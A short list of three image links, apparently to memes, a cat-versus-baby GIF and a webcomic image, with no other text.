http://s2.quickmeme.com/img/6b/6b21ef9c17d96b863db2bd496c0e3b799fb5623ea1272 73544dc5e4511c01337.jpg

http://stream1.gifsoup.com/view1/1094620/cat-vs-baby-o.gif

http://www.webcomicalliance.com/wp-content/uploads/2013/08/bamboo-hack.jpg